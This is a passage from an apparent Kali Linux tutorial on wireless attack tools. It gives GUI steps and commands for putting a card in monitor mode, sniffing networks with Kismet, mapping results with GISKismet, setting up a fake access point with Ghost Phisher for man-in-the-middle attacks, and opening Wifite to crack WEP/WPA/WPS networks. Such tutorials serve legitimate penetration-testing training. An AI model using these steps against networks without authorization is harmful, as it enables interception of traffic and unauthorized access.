
Step 8 − After finishing the dictionary attack, it found the password and it will show as
depicted in the following screenshot picture.
Kismet is a WIFI network analyzing tool. It is a 802.11 layer-2 wireless network detector,
sniffer, and intrusion detection system. It will work with any wireless card that supports
raw monitoring (rfmon) mode, and can sniff 802.11a/b/g/n traffic. It identifies the
networks by collecting packets and also hidden networks.
To use it, turn the wireless card into monitoring mode and to do this, type “airmon-ng
start wlan-0” in the terminal.
KismetKismet
Kismet

Let’s learn how to use this tool.
Step 1 − To launch it, open terminal and type “kismet”.
Step 2 − Click “OK”.

Step 3 − Click “Yes” when it asks to start Kismet Server. Otherwise it will stop functioning.
Step 4 − Startup Options, leave as default. Click “Start”.
Step 5 − Now it will show a table asking you to define the wireless card. In such case,
click Yes.

Step 6 − In this case, the wireless source is “wlan0”. It will have to be written in the
section “Intf” → click “Add”.
Step 7 − It will start sniffing the wifi networks as shown in the following screenshot.

Step 8 − Click on any network, it produces the wireless details as shown in the following
screenshot.
GISKismetGISKismet
GISKismet

GISKismet is a wireless visualization tool to represent data gathered using Kismet in a
practical way. GISKismet stores the information in a database so we can query data and
generate graphs using SQL. GISKismet currently uses SQLite for the database and
GoogleEarth / KML files for graphing.
Let’s learn how to use this tool.

Step 1 − To open GISKismet, go to: Applications → Click “Wireless Attacks” → giskismet.
As you remember in the previous section, we used Kismet tool to explore data about
wireless networks and all this data Kismet packs in netXML files.
Step 2 − To import this file into Giskismet, type “root@kali:~# giskismet -x
Kismetfilename.netxml” and it will start importing the files.

Once imported, we can import them to Google Earth the Hotspots that we found before.
Step 3 − Assuming that we have already installed Google Earth, we click File → Open File
that Giskismet created → Click “Open”.
The following map will be displayed.
Ghost Phisher is a popular tool that helps to create fake wireless access points and then
later to create Man-in-The-Middle-Attack.
Step 1 − To open it, click Applications → Wireless Attacks → “ghost phishing”.
Ghost PhisherGhost Phisher
Ghost Phisher

Step 2 − After opening it, we will set up the fake AP using the following details.
Wireless Interface Input: wlan0
SSID: wireless AP name
IP address: IP that the AP will have
WAP: Password that will have this SSID to connect
Step 3 − Click the Start button.
It is another wireless clacking tool, which attacks multiple WEP, WPA, and WPS encrypted
networks in a row.
Firstly, the wireless card has to be in the monitoring mode.
Step 1 − To open it, go to Applications → Wireless Attack → Wifite.
WifiteWifite
Wifite
